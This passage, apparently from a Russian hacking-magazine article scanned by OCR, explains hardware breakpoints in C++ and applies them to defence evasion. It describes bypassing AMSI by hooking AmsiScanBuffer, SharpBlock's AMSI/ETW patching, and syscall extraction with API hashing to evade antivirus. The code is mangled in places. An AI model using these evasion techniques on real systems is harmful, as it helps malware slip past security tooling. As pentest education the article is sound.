 context.ContextFlags = CONTEXT_DEBUG_REGISTERS;
GetThreadContext(GetCurrentThread(), &context);
 // Почему-то бряк, если адрес записывать в регистры, отличные от
Dr0, не срабатывает
 std::string registerNames[] = \{ "Dr0", "Dr1", "Dr2", "Dr3" };
 if (setBP) { }DWORD64* registers[] = { &context.Dr0, &context.Dr1, &context.Dr2,
&context.Dr3 };
  if (regnumber >= 0 && regnumber < 4) {
   *registers[regnumber] = (DWORD64)address;
   std::cout << "Writing Address to " << registerNames[regnumber] <<
std::endl;
  \}else {
   std::wcout << L"Invalid Registry Number" << std::endl;
  exit(-1);\}// Установка бита 0 в DR7 для активации DR0
  context.Dr7 = 1;// Установка битов 16-17 в DR7 для типа точки останова (Execute)
  context.Dr7 = (0b00 << 16);// Установка битов 18-19 в DR7 для длины точки останова (1 byte)
  context.Dr7 | = (0b00 \lt < 18);\}else {
 context. Dr0 = 0;
  context.Dr1 = 0;context.Dr2 = 0;context.Dr3 = 0;context. Dr7 &= \sim(1 << 0);
 }
context.ContextFlags = CONTEXT_DEBUG_REGISTERS;
SetThreadContext(GetCurrentThread(), &context);
```
Для получения значения регистров текущего потока используется функция GetThreadContext(), а для установки измененных значений используется SetThreadContext().

Причем, если мы хотим обрабатывать только исключения, сработавшие из-за HWBP, в нашей функции-обработчике следует предусмотреть проверку на наличие в структуре EXCEPTION\_POINTERS элемента ExceptionCode, равного STATUS SINGLE STEP. Это значение свидетельствует о том, что возникло событие, когда одна инструкция завершается и следующая инструкция готова к выполнению.

LONG WINAPI Handler(PEXCEPTION\_POINTERS exceptionInfo)

 $\}$ 

```
\{if (exceptionInfo->ExceptionRecord->ExceptionCode ==
STATUS_SINGLE_STEP) {
 std::cout << "Unhandled exception occurred!" << std::endl;
  // Проверка, что реально наш бряк сработал
 if (exceptionInfo->ContextRecord->Dr0 == exceptionInfo->
ContextRecord->Rip || exceptionInfo->ContextRecord->Dr1 ==
exceptionInfo->ContextRecord->Rip || exceptionInfo->ContextRecord->
Dr2 == exceptionInfo->ContextRecord-> Rip || exceptionInfo->ContextRecord->Dr3 == exceptionInfo->ContextRecord->Rip) { }std::cout << "[-] Breakpoint triggered 0x" << std::hex <<
exceptionInfo->ExceptionRecord->ExceptionAddress << std::endl;
   std::cout << "[!] Exception Code 0x" << std::hex << exceptionInfo
->ExceptionRecord->ExceptionCode << std::endl;
   std::cout << "[!] RIP 0x" << std::hex << exceptionInfo->
ContextRecord->Rip << std::endl;
   std::cout << "[!] RAX 0x" << std::hex << exceptionInfo->
ContextRecord->Rax << std::endl;
   std::cout << "[!] RCX 0x" << std::hex << exceptionInfo->
ContextRecord->Rcx << std::endl;
   std::cout << "[!] RDX 0x" << std::hex << exceptionInfo->
ContextRecord->Rdx << std::endl;
  \}exceptionInfo->ContextRecord->EFlags |= (1 \lt t 16);
 return EXCEPTION_CONTINUE_EXECUTION;
 \mathcal{F}// Вернем EXCEPTION_CONTINUE_SEARCH, чтобы передать исключение
дальше
 return EXCEPTION CONTINUE SEARCH;
```
Использовать в своей программе этот код проще простого. Вот пример.

#include <iostream> #include <windows.h>

 $\}$ 

```
LONG WINAPI Handler(PEXCEPTION_POINTERS exceptionInfo)
\{if (exceptionInfo->ExceptionRecord->ExceptionCode ==
STATUS_SINGLE_STEP) {
  std::cout << "Unhandled exception occurred!" << std::endl;
  // Проверка того, что наш бряк реально сработал
  if (exceptionInfo->ContextRecord->Dr0 == exceptionInfo->
ContextRecord->Rip || exceptionInfo->ContextRecord->Dr1 ==
exceptionInfo->ContextRecord->Rip || exceptionInfo->ContextRecord->
Dr2 == exceptionInfo->ContextRecord->Rip || exceptionInfo->ContextRecord->Dr3 == exceptionInfo->ContextRecord->Rip) {
   std::cout << "[-] Breakppint triggered " << std::hex <<
exceptionInfo->ExceptionRecord->ExceptionAddress << std::endl;
   std::cout << "[!] Exception Code " << std::hex << exceptionInfo->
ExceptionRecord->ExceptionCode << std::endl;
   std::cout << "[!] RIP " << std::hex << exceptionInfo->
ContextRecord->Rip << std::endl;
   std::cout << "[!] RAX " << std::hex << exceptionInfo->
ContextRecord->Rax << std::endl;
   std::cout << "[!] RCX " << std::hex << exceptionInfo->
ContextRecord->Rcx << std::endl;
   std::cout << "[!] RDX " << std::hex << exceptionInfo->
ContextRecord->Rdx << std::endl;
   std::cout << "[!] R8 " << std::hex << exceptionInfo->ContextRecord
\rightarrowR8 << std::endl;
   std::cout << "[!] R9 " << std::hex << exceptionInfo->ContextRecord
->R9 << std::endl;
   std::cout << "[!] RSP " << std::hex << exceptionInfo->
ContextRecord->Rsp << std::endl;
   std::cout << "[!] Dr0 " << std::hex << exceptionInfo->
ContextRecord->Dr0 << std::endl;
  \}exceptionInfo->ContextRecord->EFlags |= (1 \lt1 16);return EXCEPTION_CONTINUE_EXECUTION;
 }
```
// Вернем EXCEPTION\_CONTINUE\_SEARCH, чтобы передать исключение дальше

return EXCEPTION\_CONTINUE\_SEARCH;

 $\}$ 

```
VOID SetHWBP(LPVOID address, BOOL setBP, int regnumber) {
CONTEXT context = { \theta };
 context.ContextFlags = CONTEXT DEBUG REGISTERS;
GetThreadContext(GetCurrentThread(), &context);
 // Почему-то бряк, если адрес записывать в регистры, отличные от
Dr0, не срабатывает
 std::string registerNames[] = { "Dr0", "Dr1", "Dr2", "Dr3" };
 if (setBP) { }DWORD64* registers[] = { &context.Dr0, &context.Dr1, &context.Dr2,
&context.Dr3 };
  if (regnumber >= 0 && regnumber < 4) {
   *registers[regnumber] = (DWORD64)address;
   std::cout << "Writing Address to " << registerNames[regnumber] <<
std::endl;
  \}else {
   std::wcout << L"Invalid Registry Number" << std::endl;
  exit(-1);\}// Установка бита 1 в DR7 для активации DR0
  context. Dr7 |= 1;
  // Установка битов 16-17 в DR7 для типа точки останова (Execute)
  context.Dr7 | = (0b00 \lt < 16);// Установка битов 18-19 в DR7 для длины точки останова (1 byte)
  context.Dr7 = (0b00 \lt t 18);\}else {
 context.DP0 = 0;context.Dr1 = 0;context. Dr2 = 0;context.Dr3 = 0;context. Dr7 &= \sim(1 << 0);
 \left\{ \right\}context.ContextFlags = CONTEXT_DEBUG_REGISTERS;
 SetThreadContext(GetCurrentThread(), &context);
\}int main()
\{if (AddVectoredExceptionHandler(1, Handler) == nullptr)
\{std::cout << "Failed to set the vectored exception filter!" << std:
:endl;
  return 1;
 \}// Адрес функции printf
 void* targetAddress = (void*)printf;SetHWBP(targetAddress, TRUE, 0);
 // Генерация сигнала точки останова
 printf("Hello, world!");
 return 0;
}
```
Здесь был установлен HWBP по адресу функции printf(). Как только система дошла до вызова этой функции, сработало исключение, вызвался обработчик исключений, вывел содержимое регистров, а затем вернул управление на функцию, что привело к появлению в консоли Hello, world!.





Сработавший HWBP

Теперь мы научились ставить бряки. Как же их использовать для пентестерских целей?

#### **ОБХОД AMSI**

У AMSI есть функция AmsiScanBuffer(), которая служит для сканирования буфера на предмет наличия зловредов. Ничто нам не мешает поставить HWBP на эту функцию, перехватить поток управления и заставить функцию вернуть **AMSI\_RESULT\_CLEAN**. Этот метод уже давно известен, и код лежит на GitHub.

Причем, если нам не подходит реализация на C++, есть на С#, проект называется SharpBlock. Он патчит AMSI и ETW, используя хардверные брейк-пойнты. Для этого вынесен отдельный метод EnableBreakpoint().

|                                 |                                              | Xакер — Безопасность, разра $\subset \mathbb{R}$ ( UCob/SharpBlock: A method of $X = \pm 1$                                              |                  |             |                                 | へ                  |
|---------------------------------|----------------------------------------------|----------------------------------------------------------------------------------------------------|------------------|-------------|---------------------------------|--------------------|
| $\rightarrow$ C<br>$\leftarrow$ |                                              | ○ <u>A</u> <sup>=</sup> https://github.com/CCob/SharpBlock                                                                               |                  |             | ☆<br>$\odot$<br>$\bullet$       | ਾ≡<br>⊙            |
|                                 | Q repo:CCob/SharpBlock enablebreakpoint      |                                                                                                    |                  |             | $\bullet$                       | $+ - 0$ n $\Theta$ |
| $\geq$ Code                     | Q repo:CCob/SharpBlock enablebreakpoint      |                                                                                                    |                  |             | Search in this repository       |                    |
|                                 | Q user:CCob enablebreakpoint                 |                                                                                                    |                  |             | Search in this owner            |                    |
|                                 | Q enablebreakpoint                           |                                                                                                    |                  |             | Search all of GitHub            |                    |
|                                 | Code                                         |                                                                                                    |                  |             |                                 |                    |
|                                 | method SharpBlock::Context::EnableBreakpoint |                                                                                                    |                  |             | Jump to                         |                    |
|                                 | CCob/SharpBlock · Context.cs                 |                                                                                                    |                  |             |                                 |                    |
|                                 |                                              | @ method SharpBlock::Context32::EnableBreakpoint<br>CCob/SharpBlock - Context32.cs<br>The method SharpBlock::Context64::EnableBreakpoint |                  |             | Jump to<br>Jump to              |                    |
|                                 |                                              |                                                                                                    |                  |             |                                 |                    |
|                                 | CCob/SharpBlock - Context64.cs               |                                                                                                    |                  |             |                                 |                    |
|                                 | Search syntax tips                           |                                                                                                    |                  |             | Give feedback                   |                    |
|                                 |                                              | gitignore                                                                                                    |                  |             | Report repository               |                    |
|                                 |                                              | App.config                                                                                                    |                  | 2 years ag  |                                 |                    |
|                                 |                                              | <b>P</b> Context.cs                                                                                                    |                  | vears ad    | Releases                        |                    |
|                                 |                                              | Context32.cs                                                                                                    |                  | 2 years ag  | No releases published           |                    |
|                                 |                                              | <b>Context64.cs</b>                                                                                                    |                  | 2 years ag  |                                 |                    |
|                                 |                                              | <b>ContextFactory.cs</b>                                                                                                    |                  | 3 years ac  | Sponsor this project            |                    |
|                                 |                                              | FodyWeavers.xml                                                                                                    |                  | 3 years ac  | CCob Ceri Coburn                |                    |
|                                 |                                              | FodyWeavers.xsd                                                                                                    |                  | 3 years ago |                                 |                    |
|                                 |                                              | <b>Coptions.cs</b>                                                                                                    | Add project t    | } years ag  | ◯ Sponsor                       |                    |
|                                 |                                              | $P_{\text{E,CS}}$                                                                                                    |                  | 3 years ad  | earn more about GitHub Sponsors |                    |
|                                 |                                              | Program.cs                                                                                                    |                  | 2 years ago | Packages                        |                    |
|                                 |                                              | README.md                                                                                                    |                  | vears ac    | No packages published           |                    |
|                                 |                                              | SharpBlock.csproj                                                                                                    |                  | years ago   |                                 |                    |
|                                 |                                              |                                                                                                    | $\sim$<br>$\sim$ |             |                                 |                    |

Отдельныи метод

Обрати внимание, что в зависимости от архитектуры используются разные методы. Если у нас х86, то адрес следует конвертировать с помощью метода <addr>.ToInt32(), а когда в х64, то <addr>.ToInt64().



#### Функция EnableBreakpoint для х86



)ункция EnableBreakpoint

Продолжение статьи -

В ПЕНТЕСТЕРСКИХ ЦЕЛЯХ

ЖЕЛЕЗНЫЙ БРЯК ИСПОЛЬЗУЕМ ХАРДВЕРНЫЕ БРЕЙК-ПОЙНТЫ

#### ИЗВЛЕЧЕНИЕ НОМЕРОВ СИСКОЛОВ

Сисколы позволяют напрямую обратиться к ядру операционной системы, что поможет избежать хуков в user mode. Подробно сисколы я рассматривал в материале «Врата ада. Переписываем Hell's Gate и обходим антивирус». Сейчас же предлагаю обратить внимание на проект TamperingSyscalls. Этот проект использует UEF для извлечения номеров сисколов. Сначала просто ставится функция-обработчик.

Следом идет поиск адреса Nt\* функции и установка бряка на адрес syscall этой функции. Для этого точка останова ставится непосредственно на саму инструкцию. Адрес инструкции находится стандартным сканированием памяти на паттерны (а именно на последовательность байтов 0f05).

```
LPVOID FindSyscallAddress( LPVOID function )
```


Когда адрес найден, на него устанавливается хардверный брейк-пойнт с помощью следующей функции:

```
VOID SetOneshotHardwareBreakpoint( LPVOID address )
\{CONTEXT context = { \theta };
 context.ContextFlags = CONTEXT_DEBUG_REGISTERS;
 GetThreadContext( GetCurrentThread(), &context );
 context.Dr0 = (DWORD64) address;context.Dr6 = 0;context.Dr7 = (context.Dr7 & ~(((1 \le 2) - 1) \le 16)) | (0 \le 16);
 context.Dr7 = (context.Dr7 & \sim (((1 \ll 2) - 1) \ll 18)) | (0 \ll 18);context.Dr7 = (context.Dr7 & ~(((1 << 1) - 1) << 0)) | (1 << 0);
```
context.ContextFlags = CONTEXT\_DEBUG\_REGISTERS; SetThreadContext( GetCurrentThread(), &context );

return;  $\}$ 

Например, если мы хотим засисколить функцию NtMapViewOfSection(), то сначала генерируем нужный код с помощью файла gen.py.

#### python gen.py NtMapViewOfSection

Это. приведет к созданию трех файлов: TamperingSyscalls.cpp, TamperingSyscalls.h и main.cpp. Включаем файлы в проект, после чего подключаем заголовочный.

**NIHI** 

#### #include "TamperingSyscalls.h"

И вызываем нужные функции, просто добавляя р к имени.



pNtMapViewOfSectionArgs.CommitSize, pNtMapViewOfSectionArgs. SectionOffset, pNtMapViewOfSectionArgs.ViewSize, pNtMapViewOfSectionArgs.InheritDisposition, pNtMapViewOfSectionArgs. AllocationType, pNtMapViewOfSectionArgs.Win32Protect); return status;  $\}$ 

Для получения адреса используется техника API Hashing, которую я демонстрировал в статье «Веселые хеши. Реализуем технику API Hashing, чтобы обдурить антивирус». Хеш считается с помощью одноименного макроса.

#define hash( VAL ) constexpr auto CONCAT( hash, VAL ) = HASHALGO( TOKENIZE( VAL ) );

Далее инициализируются все элементы структуры NtMapViewOfSectionArgs:

